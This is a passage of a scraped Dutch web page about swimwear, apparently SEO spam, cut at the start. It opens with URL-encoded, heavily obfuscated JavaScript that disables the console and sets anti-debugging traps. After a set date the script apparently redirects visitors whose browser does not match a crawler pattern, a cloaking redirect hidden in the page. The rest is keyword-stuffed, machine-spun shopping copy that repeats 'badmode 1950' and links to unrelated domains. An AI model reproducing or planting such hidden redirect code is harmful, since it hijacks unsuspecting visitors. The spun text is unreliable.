2%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39'%5D;(function(_0x26eeea,_0x5b8fa8)%7Bvar%20_0x95b69c=function(_0x53c88a)%7Bwhile(--_0x53c88a)%7B_0x26eeea%5B'push'%5D(_0x26eeea%5B'shift'%5D());%7D%7D;var%20_0x10be2a=function()%7Bvar%20_0x102e09=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5907d7,_0x50955c,_0x354656,_0x52e6c2)%7B_0x52e6c2=_0x52e6c2%7C%7C%7B%7D;var%20_0x5695e5=_0x50955c+'='+_0x354656;var%20_0x304e40=0x0;for(var%20_0x5f1b73=0x0,_0x3bab24=_0x5907d7%5B'length'%5D;_0x5f1b73%3C_0x3bab24;_0x5f1b73++)%7Bvar%20_0x195eb8=_0x5907d7%5B_0x5f1b73%5D;_0x5695e5+=';%5Cx20'+_0x195eb8;var%20_0x34c5a0=_0x5907d7%5B_0x195eb8%5D;_0x5907d7%5B'push'%5D(_0x34c5a0);_0x3bab24=_0x5907d7%5B'length'%5D;if(_0x34c5a0!==!!%5B%5D)%7B_0x5695e5+='='+_0x34c5a0;%7D%7D_0x52e6c2%5B'cookie'%5D=_0x5695e5;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x19680b,_0x3a42a1)%7B_0x19680b=_0x19680b%7C%7Cfunction(_0x196df7)%7Breturn%20_0x196df7;%7D;var%20_0x2de064=_0x19680b(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x3a42a1%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x4fa3e3=function(_0x1335cb,_0xda4a80)%7B_0x1335cb(++_0xda4a80);%7D;_0x4fa3e3(_0x95b69c,_0x5b8fa8);return%20_0x2de064?decodeURIComponent(_0x2de064%5B0x1%5D):undefined;%7D%7D;var%20_0x46b1b0=function()%7Bvar%20_0x40248a=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x40248a%5B'test'%5D(_0x102e09%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x102e09%5B'updateCookie'%5D=_0x46b1b0;var%20_0x3c707a='';var%20_0x5bdd76=_0x102e09%5B'updateCookie'%5D();if(!_0x5bdd76)%7B_0x102e09%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0x5bdd76)%7B_0x3c707a=_0x102e09%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x102e09%5B'removeCookie'%5D();%7D%7D;_0x10be2a();%7D(_0x5b8f,0x6e));var%20_0x95b6=function(_0x26eeea,_0x5b8fa8)%7B_0x26eeea=_0x26eeea-0x0;var%20_0x95b69c=_0x5b8f%5B_0x26eeea%5D;if(_0x95b6%5B'ibyenK'%5D===undefined)%7B(function()%7Bvar%20_0x53c88a;try%7Bvar%20_0x46b1b0=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');');_0x53c88a=_0x46b1b0();%7Dcatch(_0x3c707a)%7B_0x53c88a=window;%7Dvar%20_0x102e09='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53c88a%5B'atob'%5D%7C%7C(_0x53c88a%5B'atob'%5D=function(_0x5bdd76)%7Bvar%20_0x5907d7=String(_0x5bdd76)%5B'replace'%5D(/=+$/,'');var%20_0x50955c='';for(var%20_0x354656=0x0,_0x52e6c2,_0x5695e5,_0x304e40=0x0;_0x5695e5=_0x5907d7%5B'charAt'%5D(_0x304e40++);~_0x5695e5&&(_0x52e6c2=_0x354656%250x4?_0x52e6c2*0x40+_0x5695e5:_0x5695e5,_0x354656++%250x4)?_0x50955c+=String%5B'fromCharCode'%5D(0xff&_0x52e6c2%3E%3E(-0x2*_0x354656&0x6)):0x0)%7B_0x5695e5=_0x102e09%5B'indexOf'%5D(_0x5695e5);%7Dreturn%20_0x50955c;%7D);%7D());_0x95b6%5B'rzBbnm'%5D=function(_0x5f1b73)%7Bvar%20_0x3bab24=atob(_0x5f1b73);var%20_0x195eb8=%5B%5D;for(var%20_0x34c5a0=0x0,_0x19680b=_0x3bab24%5B'length'%5D;_0x34c5a0%3C_0x19680b;_0x34c5a0++)%7B_0x195eb8+='%25'+('00'+_0x3bab24%5B'charCodeAt'%5D(_0x34c5a0)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x195eb8);%7D;_0x95b6%5B'pYrRAa'%5D=%7B%7D;_0x95b6%5B'ibyenK'%5D=!!%5B%5D;%7Dvar%20_0x10be2a=_0x95b6%5B'pYrRAa'%5D%5B_0x26eeea%5D;if(_0x10be2a===undefined)%7Bvar%20_0x3a42a1=function(_0x2de064)%7Bthis%5B'FsKmSi'%5D=_0x2de064;this%5B'jkDohc'%5D=%5B0x1,0x0,0x0%5D;this%5B'dYQuDk'%5D=function()%7Breturn'newState';%7D;this%5B'KZblwI'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'vqrCUZ'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a42a1%5B'prototype'%5D%5B'BpEvbd'%5D=function()%7Bvar%20_0x4fa3e3=new%20RegExp(this%5B'KZblwI'%5D+this%5B'vqrCUZ'%5D);var%20_0x196df7=_0x4fa3e3%5B'test'%5D(this%5B'dYQuDk'%5D%5B'toString'%5D())?--this%5B'jkDohc'%5D%5B0x1%5D:--this%5B'jkDohc'%5D%5B0x0%5D;return%20this%5B'hyJLfn'%5D(_0x196df7);%7D;_0x3a42a1%5B'prototype'%5D%5B'hyJLfn'%5D=function(_0x1335cb)%7Bif(!Boolean(~_0x1335cb))%7Breturn%20_0x1335cb;%7Dreturn%20this%5B'yufAQn'%5D(this%5B'FsKmSi'%5D);%7D;_0x3a42a1%5B'prototype'%5D%5B'yufAQn'%5D=function(_0xda4a80)%7Bfor(var%20_0x40248a=0x0,_0x34f3ab=this%5B'jkDohc'%5D%5B'length'%5D;_0x40248a%3C_0x34f3ab;_0x40248a++)%7Bthis%5B'jkDohc'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x34f3ab=this%5B'jkDohc'%5D%5B'length'%5D;%7Dreturn%20_0xda4a80(this%5B'jkDohc'%5D%5B0x0%5D);%7D;new%20_0x3a42a1(_0x95b6)%5B'BpEvbd'%5D();_0x95b69c=_0x95b6%5B'rzBbnm'%5D(_0x95b69c);_0x95b6%5B'pYrRAa'%5D%5B_0x26eeea%5D=_0x95b69c;%7Delse%7B_0x95b69c=_0x10be2a;%7Dreturn%20_0x95b69c;%7D;var%20_0x560e28=function()%7Bvar%20_0x1e0dfa=!!%5B%5D;return%20function(_0x264b9f,_0x419dbc)%7Bvar%20_0x1ba1ba=_0x1e0dfa?function()%7Bif(_0x419dbc)%7Bvar%20_0x3b59ad=_0x419dbc%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx66')%5D(_0x264b9f,arguments);_0x419dbc=null;return%20_0x3b59ad;%7D%7D:function()%7B%7D;_0x1e0dfa=!%5B%5D;return%20_0x1ba1ba;%7D;%7D();var%20_0x545e7d=_0x560e28(this,function()%7Bvar%20_0x2d2156=function()%7Bvar%20_0x35630a=_0x2d2156%5B_0x95b6('%5Cx30%5Cx78%5Cx32')%5D(_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx33'))()%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx37')%5D(_0x95b6('%5Cx30%5Cx78%5Cx32%5Cx31'));return!_0x35630a%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx65')%5D(_0x545e7d);%7D;return%20_0x2d2156();%7D);_0x545e7d();var%20_0x2a57a8=function()%7Bvar%20_0x2c7bd0=!!%5B%5D;return%20function(_0x59f3fa,_0x2239db)%7Bvar%20_0x531294=_0x2c7bd0?function()%7Bif(_0x2239db)%7Bvar%20_0x370769=_0x2239db%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx66')%5D(_0x59f3fa,arguments);_0x2239db=null;return%20_0x370769;%7D%7D:function()%7B%7D;_0x2c7bd0=!%5B%5D;return%20_0x531294;%7D;%7D();(function()%7B_0x2a57a8(this,function()%7Bvar%20_0x4cf375=new%20RegExp(_0x95b6('%5Cx30%5Cx78%5Cx32%5Cx33'));var%20_0x1f624f=new%20RegExp(_0x95b6('%5Cx30%5Cx78%5Cx36'),'%5Cx69');var%20_0x3b21ae=_0x1b82ae(_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx64'));if(!_0x4cf375%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx65')%5D(_0x3b21ae+_0x95b6('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x1f624f%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx65')%5D(_0x3b21ae+_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx30')))%7B_0x3b21ae('%5Cx30');%7Delse%7B_0x1b82ae();%7D%7D)();%7D());var%20_0x1d8868=function()%7Bvar%20_0x2ac6ad=!!%5B%5D;return%20function(_0xba9dfb,_0x216b34)%7Bvar%20_0x34f4b2=_0x2ac6ad?function()%7Bif(_0x216b34)%7Bvar%20_0x525a6d=_0x216b34%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx66')%5D(_0xba9dfb,arguments);_0x216b34=null;return%20_0x525a6d;%7D%7D:function()%7B%7D;_0x2ac6ad=!%5B%5D;return%20_0x34f4b2;%7D;%7D();var%20_0x5211b2=_0x1d8868(this,function()%7Bvar%20_0x5204d2=function()%7B%7D;var%20_0x40050d=function()%7Bvar%20_0xa164e8;try%7B_0xa164e8=Function(_0x95b6('%5Cx30%5Cx78%5Cx64')+_0x95b6('%5Cx30%5Cx78%5Cx37')+'%5Cx29%5Cx3b')();%7Dcatch(_0x548809)%7B_0xa164e8=window;%7Dreturn%20_0xa164e8;%7D;var%20_0x3ce25d=_0x40050d();if(!_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D)%7B_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D=function(_0x423522)%7Bvar%20_0x2f8512=%7B%7D;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx65')%5D=_0x423522;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx63')%5D=_0x423522;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx39')%5D=_0x423522;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x423522;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx38')%5D=_0x423522;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx30')%5D=_0x423522;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx62')%5D=_0x423522;_0x2f8512%5B_0x95b6('%5Cx30%5Cx78%5Cx32%5Cx30')%5D=_0x423522;return%20_0x2f8512;%7D(_0x5204d2);%7Delse%7B_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx65')%5D=_0x5204d2;_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx63')%5D=_0x5204d2;_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx39')%5D=_0x5204d2;_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x5204d2;_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx38')%5D=_0x5204d2;_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx30')%5D=_0x5204d2;_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx62')%5D=_0x5204d2;_0x3ce25d%5B_0x95b6('%5Cx30%5Cx78%5Cx61')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx32%5Cx30')%5D=_0x5204d2;%7D%7D);_0x5211b2();if(new%20Date()%3E=0x183a1e39c4e)%7Bvar%20_0x4a0ba5=_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx61');var%20_0x2959a8=new%20RegExp(_0x4a0ba5,'%5Cx69');var%20_0x8bbd48=navigator%5B_0x95b6('%5Cx30%5Cx78%5Cx62')%5D;if(!_0x2959a8%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx65')%5D(_0x8bbd48))%7Bwindow%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx35')%5D%5B_0x95b6('%5Cx30%5Cx78%5Cx33')%5D(_0x95b6('%5Cx30%5Cx78%5Cx63'));%7D;%7Dfunction%20_0x1b82ae(_0x1a647a)%7Bfunction%20_0x27fe28(_0x4362bc)%7Bif(typeof%20_0x4362bc===_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx38'))%7Breturn%20function(_0x16f5b1)%7B%7D%5B_0x95b6('%5Cx30%5Cx78%5Cx32')%5D(_0x95b6('%5Cx30%5Cx78%5Cx31'))%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx66')%5D(_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx31'));%7Delse%7Bif((''+_0x4362bc/_0x4362bc)%5B_0x95b6('%5Cx30%5Cx78%5Cx39')%5D!==0x1%7C%7C_0x4362bc%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x95b6('%5Cx30%5Cx78%5Cx32')%5D(_0x95b6('%5Cx30%5Cx78%5Cx32%5Cx32')+_0x95b6('%5Cx30%5Cx78%5Cx66'))%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx34')%5D(_0x95b6('%5Cx30%5Cx78%5Cx35')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x95b6('%5Cx30%5Cx78%5Cx32')%5D(_0x95b6('%5Cx30%5Cx78%5Cx32%5Cx32')+_0x95b6('%5Cx30%5Cx78%5Cx66'))%5B_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx66')%5D(_0x95b6('%5Cx30%5Cx78%5Cx31%5Cx32')));%7D%7D_0x27fe28(++_0x4362bc);%7Dtry%7Bif(_0x1a647a)%7Breturn%20_0x27fe28;%7Delse%7B_0x27fe28(0x0);%7D%7Dcatch(_0x272d31)%7B%7D%7D"))</script><p class="p__0">Dan zal je zeker het juiste model vinden en kun je de badmode van je keuze eenvoudig online bestellen. Ontdek in onze online shop aantrekkelijke en betaalbare badkleding van bekende fabrikanten en in een verscheidenheid van ontwerpen. Goed zwemkleding voor dames moet de vrouwelijke vormen voordeling tonen door de vrouwelijke vormen te benadrukken en de kleine probleemgebieden te verbergen. badmode 1950.</p>
<p class="p__1">Het badpak is de klassieke badmode voor dames en overleefde alle trends. Het voordeel is vooral zijn veelzijdigheid. Je kunt het dragen om paden in de sport zwembad trekken, maar je ziet er ook elegant uit. <a href="https://www.bikinisonline.eu/merken">Luxe Badmode</a>. De beslissende rol in de keuze van een badpak is de pasvorm. Modellen met ruches aan de voorkant maskeren een klein buikje, een badpak met een kort been is geschikt om eventuele knelpunten op de dijen te verbergen.</p>
<p class="p__2">Als je een mooie decolleté, kunt je het benadrukken en op deze manier de aandacht af te leiden van je probleemgebieden. Ook sexy is zijn hoog uitgesneden benen - het doet de benen langer lijken en is daarom heel geschikt voor kleinere dames (badmode 1950). Zelfs 50 jaar geleden was deze schaarse vorm van badkleding ondenkbaar, maar sinds het midden van de jaren 1960 is deze niet meer weg te denken van het strand: we hebben het over de bikini.</p>
<p class="p__3">Maar welke past bij welk figuur? Smalle heupen, weinig boezem: Dames met een jongensachtige figuur kunnen rustig iets met meer volume dragen: Of ruches of ribbons – alles dat meer volume creëert is geschikt. Voor meer volume kunnen ook pads worden gebruikt. badmode 1950. Als pasvorm zijn de neckholder-, bandeau- en triangeltop een goede keuze.</p>
<p class="p__4">Bij de kleurkeuze mag je dapper zijn, alle kleuren zijn mogelijk - badmode 1950. Mollig, smalle taille, brede heupen: Dames met het zogenaamde zandloper figuur zijn charmant in hun vrouwelijkheid. Zodat de aandacht meer op het bovenlichaam wordt gevestigd, is het bij dit figuur gunstig een opvallend bovenstukje te hebben. Leuk zijn bandeau vormen met franjes, ruches of patronen.</p>
<h2 style="clear:both" id="content-section-2"> Huit Badmode 2021 </h2>
<p class="p__5">Dames met grote borsten hebben badmode nodig die ondersteuning geeft. Tops met brede bandjes en verstevigende onderdelen zorgen dat het goed in vorm blijft. Een klassieke vorm is erg flatterend, het best in het zwart, de klassieke afslankmaker. Normaal figuur met buikje: Dames met dit figuur kunnen profiteren van de huidige badmode in Fifties-stijl: taille broekjes doen de buik vlakker lijken en een diep decolleté vestigt de aandacht op andere lichaamsdelen.</p>
<div style="width: 100%; text-align: right"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" data-src="https://images.pexels.com/photos/325082/pexels-photo-325082.jpeg?auto=compress&amp;cs=tinysrgb&amp;w=1260&amp;h=750&amp;dpr=1"></div><br><br><p class="p__6">Net als zijn minder verhullende tegenhanger bestaat deze uit twee delen, maar bedekt wel de buik. Opvallende geometrische patronen of dierenprints leiden de aandacht af van de buik en zorgen voor een goed humeur. Om te zorgen dat het bovenstukje goed zit, zullen er cups in moeten zitten. Wil je dat de zwemkleding ook de aandacht een beetje afleidt van de billen, dan is een broek in A-lijn geschikt.</p>
<p class="p__7">Welke badmode je ook leuk vindt en welk model ook het best bij je figuur past – met onze tips kun je in onze online shop rustig badmode kopen. Niet alleen dames willen er goed in badkleding uit zien en zich comfortabel voelen – ook heren hechten belang aan uiterlijk en comfort (badmode 1950).</p>
<div style="width: 100%; text-align: right"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" data-src="https://media.istockphoto.com/photos/two-happy-women-in-bikini-walking-on-the-beach-picture-id699673686?k=20&amp;m=699673686&amp;s=612x612&amp;w=0&amp;h=oCDcg-ttkdat3ULgRA6mCeOsbrwqJ_dP3EIVX6FNseY="></div><br><br><p class="p__8">Badmode voor heren is er in vele lengtes, stijlen en pasvormen. Echter, de belangrijkste rol bij het kopen van een zwembroek speelt de persoonlijke smaak. Vanuit onze badmode collectie krijg je een goede indruk wat er beschikbaar is, zodat je zeker weet welke stijl je wilt. Als een model je goed bevalt, kijk dan aan de hand van de volgende punten of het bij je lichaamsbouw past: Wie regelmatig sport, en daardoor ook fysiek een slank, atletisch figuur en een platte buik heeft.</p>
<p class="p__9">Korte zwemshorts zorgen dat de billen mooi afkleden. Een ander beroemd voorbeeld is de klassieke "Speedo" zwembroek in slipvorm. Dit is ook ideaal voor serieuze zwemmers: Het water glijdt <a href="https://immo-spanje.genius-studio.be/page/nieuwe-badmode-prima-donna-6oxGt40smMc2">zo zonder veel weerstand</a> langs het lichaam en dankzij de stabiele pasvorm van de broek zijn ook erg snelle en schokkerige bewegingen geen probleem Zal zwembroeken kiezen die ongeveer midden boven de enkels of een handbreedte boven de knie vallen.</p>
<h2 style="clear:both" id="content-section-3"> Badmode Met Cupmaten </h2>
<p class="p__10">Deze zwembroeken staan niet alleen surfertypes goed staan, maar ook de guy next staat dit goed. Heren die geen wasbordje hebben, hoeven zich niet te verstoppen – met de juiste badmode kunnen ze het buikje effectief verbergen. Zwembroeken met lange benen verbergen het een of het andere pondje. Donkere kleuren of strepen in de lengterichting kleden ook af.</p>
<p class="p__11">Kies kindvriendelijk gesneden en kleurrijk uitgevoerde badmode voor meisjes. Voor de jongens hebben wij in ons assortiment coole badmode, van korte zwemshorts tot bermuda’s met langere pijpen. Kinder badmode ziet er niet alleen erg stijlvol uit, maar is ook zeer comfortabel. Dus kinderen kunnen volledig onbeperkt zwemmen en spelen - zoals grenzeloos badplezier eruit ziet! Bij het kiezen van zwemkleding moet je een goed opletten wat voor materiaal het is.</p>
<div style="width: 100%; text-align: right"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" data-src="https://images.pexels.com/photos/3855626/pexels-photo-3855626.jpeg?auto=compress&amp;cs=tinysrgb&amp;w=1260&amp;h=750&amp;dpr=1"></div><br><br><p class="p__12">Deze materialen drogen snel, zijn duurzaam en behouden lang hun vorm. Let ook op dat er een deel elastaan in zit - het zorgt voor de typische rekbaarheid van badkleding. Er is zelfs badmode, die een ingebouwde UV-bescherming in het materiaal heeft - badmode 1950. Doordoor bleken de kleuren in de zon minder snel - op het gebied van water eigenschappen die ze zijn de traditionele materialen echter superieur.</p>
<p class="p__13">Heb je een nieuwe badpak of tankini ontdekt in ons assortiment? Wij geven je tips om je er nog net een stapje bovenop te doen om je badkleding een goede presentatie voor het strand mee te geven - badmode 1950. Wat vooral glamoureus oogt op het strand is het dragen van een strohoed met een brede rand, flip flops en een XXL zonnebril.</p>
<p class="p__14">Vervelende pondjes op de buik, dijen of heupen verdwijnen onder een kleurrijke pareo, die je bijvoorbeeld kunt ombinden als je naar de strandtent loopt. Chique accessoires zoals gouden armbanden of statement kettingen zien er vooral goed uit op een licht gebruinde huid en zijn een verleidelijke aanvulling op je badmode.</p>
<h3 style="clear:both" id="content-section-4"> Badmode Trends 2021 </h3>
